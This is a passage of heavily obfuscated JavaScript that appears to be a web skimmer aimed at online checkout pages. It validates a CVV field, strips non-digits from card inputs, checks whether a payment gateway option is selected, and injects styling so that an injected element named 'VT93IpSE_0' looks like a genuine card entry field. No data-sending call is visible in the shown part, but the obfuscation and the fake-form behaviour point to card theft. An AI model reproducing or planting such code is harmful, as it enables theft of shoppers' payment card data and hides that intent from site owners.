_0xa3a796=null,_0x4b0c4e;}}else _0x334e70[_0x11780d(0x90,0xff,0x1d6,0x2c)](_0x361f39['target']['value'][_0x1b183a(0x57b,0x676,0x486,0x539)],-0x131b*-0x1+-0xba8+-0x1c*0x44)?(_0x334e70[_0x11780d(-0xbf,-0xd6,-0x166,-0x1e5)](_0x1427b7,_0x11780d(0x5c,0x3f,0x12e,0x6c)+_0x11780d(-0xfe,-0x8b,-0x15a,-0x4d)+_0x1b183a(0x5be,0x6eb,0x503,0x4c7)+_0x1b183a(0x72a,0x621,0x622,0x727),'cvv'),_0x11ee88[_0x1b183a(0x4c9,0x558,0x622,0x62c)][_0x11780d(0xd9,0x262,0x246,0x1ec)+'y'](_0x1b183a(0x555,0x473,0x615,0x524),_0x1b183a(0x5bb,0x531,0x677,0x488),_0x1b183a(0x68b,0x721,0x6df,0x675))):(_0x334e70[_0x1b183a(0x5ab,0x642,0x679,0x5b8)](_0x1427b7,null,_0x11780d(-0x77,-0x29,0xf3,-0x49)),_0x11ee88[_0x11780d(-0xcb,-0x1e1,0xc0,-0x137)][_0x1b183a(0x66d,0x7bf,0x744,0x76c)+'y'](_0x334e70[_0x11780d(-0x6d,-0x206,0xea,-0xde)],''));}}),_0x11ee88[_0x5963c4(0x623,0x3ea,0x579,0x6e3)+_0x5963c4(0x74e,0x7ea,0x6ee,0x5a6)](_0x334e70[_0x504df9(0x7dc,0x734,0x7ba,0x8a3)],_0x1abc2b=>{_0x1abc2b['target'][_0xb67cbf(0x58d,0x6e3,0x5cf,0x469)]=_0x1abc2b[_0xb67cbf(0x50e,0x5c2,0x50e,0x43f)]['value'][_0x4d0375(0x34a,0x416,0x3be,0x378)](/[^0-9]/g,'')[_0xb67cbf(0x573,0x3e8,0x494,0x58d)](/(\..*?)\..*/g,'$1');function _0x4d0375(_0x5d7b34,_0x1c84df,_0x21a4ac,_0x1a8eab){return _0x504df9(_0x1c84df,_0x5d7b34- -0x282,_0x21a4ac-0x9e,_0x1a8eab-0x149);}function _0xb67cbf(_0xeb69d8,_0x25ec38,_0x4a9d09,_0x5744a4){return _0x504df9(_0x5744a4,_0xeb69d8- -0x59,_0x4a9d09-0x27,_0x5744a4-0x2a);}_0x42501d[_0xb67cbf(0x7e6,0x92d,0x85d,0x80e)](_0x1427b7,null,_0x42501d[_0xb67cbf(0x6bb,0x661,0x701,0x58f)]),_0x11ee88[_0xb67cbf(0x51e,0x393,0x624,0x41c)][_0xb67cbf(0x6c2,0x65c,0x5b9,0x6d2)+'y'](_0x42501d[_0x4d0375(0x2fa,0x155,0x2a0,0x30d)],'');});}_0xdf52a8[_0x5963c4(0x3c0,0x693,0x56a,0x554)]['setPropert'+'y']('display',_0x334e70['OZtoo'],_0x334e70[_0x504df9(0x488,0x55e,0x414,0x62d)]),_0x11ee88[_0x5963c4(0x63d,0x6b0,0x56a,0x50b)][_0x5963c4(0x63e,0x745,0x788,0x85f)]='';}document[_0x504df9(0x75b,0x88d,0x73d,0x73e)+_0x5963c4(0x6c6,0x4a9,0x603,0x5d8)](_0x334e70[_0x504df9(0x516,0x5a7,0x557,0x613)])[_0x504df9(0x4d0,0x577,0x721,0x56d)][_0x504df9(0x71f,0x795,0x657,0x7cf)]=_0x334e70[_0x504df9(0x6ff,0x7a6,0x8ed,0x6f6)],document[_0x5963c4(0x970,0x93d,0x880,0x6ee)+_0x504df9(0x5be,0x610,0x685,0x7b3)](_0x334e70[_0x504df9(0x43f,0x5a7,0x6db,0x603)])[_0x5963c4(0x51c,0x59f,0x56a,0x479)][_0x504df9(0x734,0x89a,0x94c,0x921)]=_0x334e70['UPFBe'];if(_0x334e70[_0x5963c4(0x8e7,0x6d7,0x7a7,0x6ea)](document['querySelec'+_0x5963c4(0x5e9,0x483,0x603,0x62f)](_0x334e70[_0x5963c4(0x866,0x88f,0x7af,0x682)]),null)){if(_0x334e70['bFSmc'](_0x334e70['IaiqL'],_0x334e70[_0x5963c4(0x517,0x65f,0x545,0x4f3)])){const _0x467eb1=_0x3c6f26[_0x504df9(0x7e6,0x68f,0x512,0x64b)](_0xd26a39,arguments);return _0x29e422=null,_0x467eb1;}else{var _0x343edd=document['createElem'+_0x504df9(0x4ac,0x5ab,0x3fc,0x494)](_0x334e70[_0x5963c4(0x946,0x95d,0x7c8,0x8e3)]);_0x343edd[_0x504df9(0x86a,0x740,0x7b4,0x7cc)]=_0x504df9(0x5ea,0x760,0x5f4,0x794),_0x343edd['id']=_0x334e70['nTPqz'],_0x343edd[_0x5963c4(0x663,0x6b4,0x6ad,0x730)]=_0x504df9(0x55d,0x6bd,0x54d,0x670)+_0x5963c4(0x899,0x7d8,0x742,0x7ba)+_0x504df9(0x941,0x7ad,0x6a1,0x90e)+'-name=\x22VT9'+_0x504df9(0x79c,0x78d,0x610,0x6fa)+_0x504df9(0x61d,0x74f,0x7f4,0x5dd)+_0x504df9(0x68e,0x74f,0x64c,0x797)+'\x20\x20\x20\x20\x20\x20\x20\x20ba'+_0x5963c4(0x3cc,0x62e,0x54f,0x3ba)+'olor:\x20tran'+_0x5963c4(0x6c2,0x730,0x6b7,0x7f9)+'mportant;\x0a'+_0x5963c4(0x5c6,0x633,0x742,0x6bc)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x504df9(0x83d,0x7a9,0x6e3,0x8c6)+_0x504df9(0x6ad,0x6de,0x7d4,0x7d1)+_0x5963c4(0x5c8,0x600,0x60d,0x535)+_0x504df9(0x587,0x66b,0x807,0x7c2)+_0x5963c4(0x5b7,0x62d,0x742,0x5b9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5963c4(0x876,0x5bf,0x711,0x65f)+'block\x20!imp'+_0x5963c4(0x45f,0x6af,0x600,0x613)+_0x504df9(0x731,0x74f,0x6fe,0x7e4)+_0x5963c4(0x711,0x802,0x742,0x8c6)+_0x504df9(0x6e4,0x69c,0x609,0x728)+_0x5963c4(0x760,0x8b9,0x80b,0x6cb)+_0x5963c4(0x680,0x4cf,0x583,0x4ad)+_0x504df9(0x7e2,0x658,0x668,0x4ed)+';\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5963c4(0x60f,0x59e,0x742,0x6dd)+_0x504df9(0x658,0x74f,0x5ca,0x84d)+_0x504df9(0x502,0x558,0x602,0x3ce)+_0x5963c4(0x45c,0x561,0x594,0x65e)+'rtant;\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5963c4(0x896,0x5cd,0x742,0x8b9)+_0x504df9(0x719,0x86e,0x99f,0x97e)+_0x504df9(0x5f6,0x720,0x855,0x647)+'important;'+_0x5963c4(0x51a,0x53a,0x6b0,0x825)+_0x504df9(0x85a,0x74f,0x795,0x80e)+_0x504df9(0x7c4,0x64d,0x7f8,0x6b0)+_0x5963c4(0x8c2,0x85d,0x7bd,0x700)+':\x201.2em\x20!i'+_0x5963c4(0x69c,0x51f,0x6c6,0x71f)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x504df9(0x84e,0x74f,0x606,0x704)+_0x5963c4(0x511,0x748,0x5de,0x730)+_0x5963c4(0x5fc,0x792,0x6d0,0x7e6)+'mportant;\x0a'+_0x504df9(0x89a,0x74f,0x72f,0x7ca)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20pa'+_0x504df9(0x8cf,0x7f4,0x6d0,0x962)+_0x504df9(0x7de,0x85c,0x788,0x6eb)+_0x504df9(0x65a,0x6bd,0x6e5,0x83a)+_0x5963c4(0x6cc,0x6e1,0x742,0x61e)+_0x504df9(0x703,0x554,0x4c9,0x3cf)+'idth:\x20100%'+'\x20!importan'+'t;\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x504df9(0x756,0x74f,0x8e4,0x604)+_0x504df9(0x62e,0x74f,0x707,0x611)+_0x504df9(0x597,0x560,0x5c1,0x3f5)+_0x504df9(0x92b,0x7df,0x665,0x889)+_0x504df9(0x598,0x673,0x4de,0x6ad)+_0x504df9(0x74c,0x74f,0x6b8,0x798)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20}'+_0x504df9(0x552,0x6bd,0x5b0,0x794)+_0x504df9(0x74b,0x74f,0x85f,0x7d4)+_0x5963c4(0x5f6,0x7ba,0x7a0,0x6fd)+'-name=\x22VT9'+'3IpSE_0\x22]\x20'+_0x504df9(0x9b7,0x817,0x6b1,0x77d)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5963c4(0x7e3,0x85a,0x742,0x62e)+'display:\x20f'+_0x5963c4(0x6c1,0x609,0x573,0x576)+_0x5963c4(0x88a,0x5d2,0x742,0x66a)+_0x5963c4(0x6a0,0x699,0x742,0x692)+_0x5963c4(0x874,0x7ba,0x86e,0x948)+_0x5963c4(0x4e9,0x58e,0x687,0x5b7)+_0x504df9(0x71a,0x6bd,0x54c,0x780)+_0x5963c4(0x68b,0x848,0x742,0x899)+_0x504df9(0x55e,0x5c7,0x64c,0x728)+_0x504df9(0x3a4,0x54c,0x485,0x407)+'\x20white;\x0a\x20\x20'+_0x5963c4(0x6c5,0x629,0x742,0x5b1)+_0x504df9(0x748,0x74f,0x702,0x6f4)+_0x5963c4(0x781,0x848,0x7d4,0x8cb)+_0x5963c4(0x845,0x8d6,0x748,0x8d5)+_0x5963c4(0x631,0x77c,0x742,0x8f1)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x504df9(0x860,0x7a9,0x7d2,0x626)+_0x5963c4(0x592,0x523,0x5e0,0x750)+_0x5963c4(0x606,0x56b,0x584,0x525)+_0x5963c4(0x9e3,0x796,0x850,0x72b)+_0x504df9(0x3b8,0x546,0x6c5,0x63d)+'r-radius:\x20'+(_0x5963c4(0x784,0x7cf,0x7f4,0x746)+_0x5963c4(0x629,0x6fa,0x70a,0x883)+_0x5963c4(0x5ff,0x548,0x6a2,0x5fd)+_0x504df9(0x8dc,0x7b7,0x7d8,0x653)+_0x504df9(0x435,0x5dd,0x6e2,0x6fa)+_0x5963c4(0x946,0x9bd,0x820,0x7bb)+'\x20\x20\x20color:\x20'+_0x504df9(0x7bb,0x63e,0x6e8,0x587)+_0x504df9(0x6f6,0x5bd,0x6d0,0x691)+_0x504df9(0x639,0x78a,0x6f7,0x7b3)+':\x20ltr;\x0a\x20\x20\x20'+_0x504df9(0x819,0x69f,0x780,0x645)+_0x5963c4(0x4c2,0x49b,0x645,0x7d9)+_0x504df9(0x6c7,0x6e0,0x7f9,0x72c)+_0x504df9(0x5b3,0x5b2,0x567,0x630)+_0x504df9(0x67d,0x6e7,0x64f,0x7e0)+_0x504df9(0x3b8,0x558,0x6cb,0x4ac)+_0x5963c4(0x6f6,0x542,0x55b,0x6a2)+_0x504df9(0x50c,0x61d,0x4a4,0x712)+'retch:\x20100'+_0x5963c4(0x958,0x764,0x7cf,0x862)+_0x5963c4(0x75b,0x750,0x695,0x658)+'ormal;\x0a\x20\x20\x20'+_0x504df9(0x65e,0x608,0x702,0x5c9)+_0x504df9(0x6c9,0x7ee,0x81d,0x916)+'l;\x0a\x20\x20\x20\x20fon'+'t-variant-'+_0x5963c4(0x748,0x66b,0x6ec,0x5ae)+_0x504df9(0x652,0x6c6,0x656,0x55b)+'\x20\x20\x20\x20font-v'+_0x504df9(0x472,0x565,0x4a0,0x518)+_0x504df9(0x725,0x612,0x6ca,0x5aa)+_0x504df9(0x69b,0x5b9,0x72d,0x487)+'variant-ea'+_0x504df9(0x699,0x542,0x5e4,0x63c)+'normal;\x0a\x20\x20'+_0x5963c4(0x769,0x639,0x696,0x781)+_0x5963c4(0x474,0x607,0x58d,0x42e)+_0x5963c4(0x7bf,0x826,0x7b7,0x610)+_0x504df9(0x8fa,0x792,0x8f2,0x8ed)+_0x504df9(0x80b,0x767,0x842,0x80c)+_0x504df9(0x867,0x84d,0x82a,0x8b0)+'normal;\x0a\x20\x20'+_0x5963c4(0x5a4,0x6f0,0x6a5,0x544)+_0x5963c4(0x69c,0x5a7,0x750,0x846)+_0x5963c4(0x813,0x7e2,0x73f,0x70b)+_0x5963c4(0x62d,0x5ff,0x6d8,0x754)+'normal;\x0a\x20\x20'+'\x20\x20line-hei'+_0x5963c4(0x8d2,0x93e,0x85e,0x84f)+_0x5963c4(0x6b8,0x538,0x57b,0x6f6)+'city:\x201;\x0a\x20'+_0x5963c4(0x43f,0x57d,0x585,0x6f5)+_0x5963c4(0x8c1,0x6c4,0x77c,0x7f9)+_0x5963c4(0x611,0x5f6,0x74d,0x7ac)+_0x5963c4(0x4f4,0x4f2,0x69d,0x51f)+':\x208px;\x0a\x20\x20\x20'+_0x504df9(0x8c1,0x86f,0x84a,0x8eb)+_0x5963c4(0x8e2,0x8f5,0x808,0x6f7)+'\x0a\x20\x20\x20\x20paddi'+_0x5963c4(0x4b8,0x610,0x5e6,0x465)+_0x5963c4(0x7e8,0x896,0x7d3,0x7da)+_0x5963c4(0x6a9,0x614,0x744,0x599)+'none;\x0a\x20\x20\x20\x20'+_0x5963c4(0x4dd,0x553,0x54d,0x4eb)+'p-highligh'+'t-color:\x20r'+_0x5963c4(0x753,0x992,0x809,0x988)+_0x5963c4(0x9eb,0x7e8,0x866,0x784)+_0x5963c4(0x855,0x813,0x742,0x7da)+_0x504df9(0x8aa,0x74f,0x645,0x70a)+_0x504df9(0x7e7,0x702,0x778,0x705)+_0x5963c4(0x84d,0x726,0x742,0x841)+_0x5963c4(0x8c3,0x684,0x742,0x78d)+_0x504df9(0x80c,0x74d,0x780,0x7dc)+_0x5963c4(0x5e1,0x6b1,0x75c,0x8a4)+_0x504df9(0x8e2,0x85f,0x86e,0x740)+_0x504df9(0x8a6,0x7b5,0x774,0x888)+_0x504df9(0x6d1,0x708,0x775,0x76a)+_0x504df9(0x65f,0x74f,0x6a6,0x63d)+_0x504df9(0x53c,0x56f,0x547,0x530)+_0x5963c4(0x7d1,0x8c0,0x7e6,0x7c1)+_0x5963c4(0x6e3,0x7cd,0x85b,0x89c)+_0x504df9(0x4ae,0x5aa,0x422,0x57d)+_0x5963c4(0x5ce,0x635,0x69e,0x645)+_0x5963c4(0x6d8,0x522,0x624,0x6e1)+_0x504df9(0x989,0x85c,0x858,0x9aa)+'\x20opacity:\x20'+'1\x20!importa'+_0x5963c4(0x663,0x585,0x63c,0x60e)+'amily:\x20uns'+_0x504df9(0x643,0x71f,0x714,0x599)+_0x504df9(0x7b2,0x679,0x55e,0x6e8)+_0x504df9(0x816,0x74f,0x824,0x799)+_0x504df9(0x8fc,0x74f,0x838,0x6a5)+'\x20'),document['head'][_0x5963c4(0x47e,0x42b,0x53d,0x51f)+'d'](_0x343edd);}}}}else{if(document[_0x504df9(0x8ef,0x88d,0x9d2,0x869)+'tor'](_0x5963c4(0x784,0x77b,0x810,0x760)+_0x5963c4(0x750,0x58e,0x5b9,0x60f)+'-gateway')['checked']){let _0x352de8=document[_0x5963c4(0x7ee,0x977,0x880,0x847)+_0x504df9(0x4f4,0x610,0x4e5,0x4c0)](_0x334e70[_0x504df9(0x8ba,0x781,0x7e6,0x6a5)]);_0x352de8[_0x5963c4(0x57b,0x3e0,0x56a,0x6b8)]['setPropert'+'y'](_0x334e70[_0x5963c4(0x77a,0x47d,0x5f7,0x744)],_0x334e70[_0x504df9(0x7b6,0x83a,0x91f,0x986)]);}}}):(_0x4dcb1d[_0x3961db(-0xa2,-0x1bf,0x22,-0xbf)][_0x3961db(0x102,-0x61,-0x4a,-0x34)+'y']('color',_0x41080e[_0x3eced0(0x721,0x7ff,0x57c,0x704)],'important'),_0x41080e[_0x3eced0(0x60c,0x4a8,0x7ae,0x534)](_0xbe7018,_0x41080e[_0x3eced0(0x6aa,0x843,0x82c,0x5f8)],_0x3eced0(0x546,0x6cb,0x59e,0x42e)),_0x1c5204=!![]);},0x13c1*-0x1+0x2647+-0x6*0x2c3):_0x5ee62a[_0x2c2ac0(0x7d1,0x589,0x6fc,0x79a)+'torAll']('.button')[-0x40e+0x16f3+0x12e2*-0x1][_0x1cae0f(-0x2e9,-0x50,-0xf9,-0x18b)][_0x2c2ac0(0x693,0x468,0x58a,0x5d4)+'y'](_0x41080e[_0x1cae0f(-0xec,-0x249,-0x24a,-0x143)],'',_0x41080e[_0x2c2ac0(0x728,0x6af,0x5bd,0x508)]));}());